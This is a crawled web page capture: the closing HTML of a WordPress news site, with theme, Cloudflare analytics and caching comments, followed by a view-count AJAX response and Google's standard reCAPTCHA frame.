<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10187]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.574 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-03 04:13:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: 27
content:
{"10187":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nYse-q3kttpY_8O00XW1fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936209860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>